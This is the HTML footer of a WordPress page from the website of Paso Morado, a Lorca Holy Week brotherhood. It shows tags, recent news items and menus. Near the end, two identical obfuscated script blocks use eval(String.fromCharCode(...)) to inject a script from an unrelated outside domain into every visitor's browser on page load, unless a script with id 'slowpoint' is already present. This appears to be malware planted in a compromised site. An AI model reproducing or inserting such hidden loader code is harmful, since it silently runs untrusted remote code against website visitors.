<a href="https://pasomorado.es/tag/damas/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 10.863636363636pt;" aria-label="DAMAS (2 elementos)">DAMAS</a>
<a href="https://pasomorado.es/tag/elecciones/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 10.863636363636pt;" aria-label="ELECCIONES (2 elementos)">ELECCIONES</a>
<a href="https://pasomorado.es/tag/estandarte/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 10.863636363636pt;" aria-label="ESTANDARTE (2 elementos)">ESTANDARTE</a>
<a href="https://pasomorado.es/tag/exposicion/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="EXPOSICION (5 elementos)">EXPOSICION</a>
<a href="https://pasomorado.es/tag/fallecidos/" class="tag-cloud-link tag-link-69 tag-link-position-11" style="font-size: 10.863636363636pt;" aria-label="Fallecidos (2 elementos)">Fallecidos</a>
<a href="https://pasomorado.es/tag/fundacion/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 10.863636363636pt;" aria-label="FUNDACIÓN (2 elementos)">FUNDACIÓN</a>
<a href="https://pasomorado.es/tag/jose-manuel-lorca-planes/" class="tag-cloud-link tag-link-63 tag-link-position-13" style="font-size: 10.863636363636pt;" aria-label="JOSE MANUEL LORCA PLANES (2 elementos)">JOSE MANUEL LORCA PLANES</a>
<a href="https://pasomorado.es/tag/jueves-santo/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 10.863636363636pt;" aria-label="JUEVES SANTO (2 elementos)">JUEVES SANTO</a>
<a href="https://pasomorado.es/tag/junta-general/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL (2 elementos)">JUNTA GENERAL</a>
<a href="https://pasomorado.es/tag/junta-general-extraordinaria/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL EXTRAORDINARIA (2 elementos)">JUNTA GENERAL EXTRAORDINARIA</a>
<a href="https://pasomorado.es/tag/junta-general-ordinaria/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL ORDINARIA (2 elementos)">JUNTA GENERAL ORDINARIA</a>
<a href="https://pasomorado.es/tag/lignum/" class="tag-cloud-link tag-link-116 tag-link-position-18" style="font-size: 8pt;" aria-label="Lignum (1 elemento)">Lignum</a>
<a href="https://pasomorado.es/tag/misa/" class="tag-cloud-link tag-link-68 tag-link-position-19" style="font-size: 10.863636363636pt;" aria-label="Misa (2 elementos)">Misa</a>
<a href="https://pasomorado.es/tag/monte-calvario/" class="tag-cloud-link tag-link-76 tag-link-position-20" style="font-size: 10.863636363636pt;" aria-label="MONTE CALVARIO (2 elementos)">MONTE CALVARIO</a>
<a href="https://pasomorado.es/tag/museo/" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 17.545454545455pt;" aria-label="MUSEO (7 elementos)">MUSEO</a>
<a href="https://pasomorado.es/tag/noche-de-los-museos/" class="tag-cloud-link tag-link-38 tag-link-position-22" style="font-size: 10.863636363636pt;" aria-label="NOCHE DE LOS MUSEOS (2 elementos)">NOCHE DE LOS MUSEOS</a>
<a href="https://pasomorado.es/tag/obispo/" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 10.863636363636pt;" aria-label="OBISPO (2 elementos)">OBISPO</a>
<a href="https://pasomorado.es/tag/paso-morado/" class="tag-cloud-link tag-link-6 tag-link-position-24" style="font-size: 22pt;" aria-label="PASO MORADO (14 elementos)">PASO MORADO</a>
<a href="https://pasomorado.es/tag/pedro-sosa/" class="tag-cloud-link tag-link-66 tag-link-position-25" style="font-size: 8pt;" aria-label="PEDRO SOSA (1 elemento)">PEDRO SOSA</a>
<a href="https://pasomorado.es/tag/pencho/" class="tag-cloud-link tag-link-31 tag-link-position-26" style="font-size: 10.863636363636pt;" aria-label="PENCHO (2 elementos)">PENCHO</a>
<a href="https://pasomorado.es/tag/penitencia/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 8pt;" aria-label="Penitencia (1 elemento)">Penitencia</a>
<a href="https://pasomorado.es/tag/presidente/" class="tag-cloud-link tag-link-17 tag-link-position-28" style="font-size: 15.636363636364pt;" aria-label="PRESIDENTE (5 elementos)">PRESIDENTE</a>
<a href="https://pasomorado.es/tag/procesion/" class="tag-cloud-link tag-link-45 tag-link-position-29" style="font-size: 12.772727272727pt;" aria-label="PROCESION (3 elementos)">PROCESION</a>
<a href="https://pasomorado.es/tag/pesame/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.863636363636pt;" aria-label="PÉSAME (2 elementos)">PÉSAME</a>
<a href="https://pasomorado.es/tag/rafael-rosell/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 15.636363636364pt;" aria-label="RAFAEL ROSELL (5 elementos)">RAFAEL ROSELL</a>
<a href="https://pasomorado.es/tag/restauracion/" class="tag-cloud-link tag-link-81 tag-link-position-32" style="font-size: 10.863636363636pt;" aria-label="RESTAURACION (2 elementos)">RESTAURACION</a>
<a href="https://pasomorado.es/tag/san-felipe/" class="tag-cloud-link tag-link-121 tag-link-position-33" style="font-size: 10.863636363636pt;" aria-label="SAN FELIPE (2 elementos)">SAN FELIPE</a>
<a href="https://pasomorado.es/tag/santa-cena/" class="tag-cloud-link tag-link-19 tag-link-position-34" style="font-size: 12.772727272727pt;" aria-label="SANTA CENA (3 elementos)">SANTA CENA</a>
<a href="https://pasomorado.es/tag/santisimo-cristo-del-perdon/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.772727272727pt;" aria-label="SANTISIMO CRISTO DEL PERDON (3 elementos)">SANTISIMO CRISTO DEL PERDON</a>
<a href="https://pasomorado.es/tag/semana-santa-2022/" class="tag-cloud-link tag-link-99 tag-link-position-36" style="font-size: 8pt;" aria-label="SEMANA SANTA 2022 (1 elemento)">SEMANA SANTA 2022</a>
<a href="https://pasomorado.es/tag/stmo-cristo-de-la-misericordia/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 8pt;" aria-label="Stmo. Cristo de la Misericordia (1 elemento)">Stmo. Cristo de la Misericordia</a>
<a href="https://pasomorado.es/tag/trono/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 12.772727272727pt;" aria-label="TRONO (3 elementos)">TRONO</a>
<a href="https://pasomorado.es/tag/ultima-cena/" class="tag-cloud-link tag-link-94 tag-link-position-39" style="font-size: 10.863636363636pt;" aria-label="ULTIMA CENA (2 elementos)">ULTIMA CENA</a>
<a href="https://pasomorado.es/tag/viacrucis/" class="tag-cloud-link tag-link-43 tag-link-position-40" style="font-size: 17.545454545455pt;" aria-label="VIACRUCIS (7 elementos)">VIACRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 14.363636363636pt;" aria-label="VIA CRUCIS (4 elementos)">VIA CRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis-viviente/" class="tag-cloud-link tag-link-97 tag-link-position-42" style="font-size: 10.863636363636pt;" aria-label="VIA CRUCIS VIVIENTE (2 elementos)">VIA CRUCIS VIVIENTE</a>
<a href="https://pasomorado.es/tag/viernes-de-dolores/" class="tag-cloud-link tag-link-114 tag-link-position-43" style="font-size: 8pt;" aria-label="VIERNES DE DOLORES (1 elemento)">VIERNES DE DOLORES</a>
<a href="https://pasomorado.es/tag/viernes-santo/" class="tag-cloud-link tag-link-41 tag-link-position-44" style="font-size: 10.863636363636pt;" aria-label="VIERNES SANTO (2 elementos)">VIERNES SANTO</a>
<a href="https://pasomorado.es/tag/virgen-de-la-piedad/" class="tag-cloud-link tag-link-59 tag-link-position-45" style="font-size: 10.863636363636pt;" aria-label="VIRGEN DE LA PIEDAD (2 elementos)">VIRGEN DE LA PIEDAD</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pasomorado.es/"><img class="td-retina-data" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"+ ACTUALIDAD","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-652","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "110";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "37";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">+ ACTUALIDAD</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:20:15+02:00" >03/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-265x198.jpg 265w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-640x486.jpg 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-06T17:53:08+02:00" >06/07/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T09:02:25+02:00" >21/04/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">+ CATEGORIAS</span></h4><ul class="td-pb-padding-side"><li><a href="https://pasomorado.es/category/eventos/">Eventos<span class="td-cat-no">49</span></a></li><li><a href="https://pasomorado.es/category/actualidad/">Actualidad<span class="td-cat-no">41</span></a></li><li><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<span class="td-cat-no">26</span></a></li><li><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<span class="td-cat-no">23</span></a></li><li><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios<span class="td-cat-no">14</span></a></li><li><a href="https://pasomorado.es/category/historia/">Historia<span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-inicio-container"><ul id="menu-inicio-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PASO MORADO 2019 - Cronista Oficial Jesús Pelegrín                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6977b6613e152
    -->

    <div class="td-container"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://pasomorado.es/2402-2022-junta-general-ordinaria-paso-morado/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasomorado.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
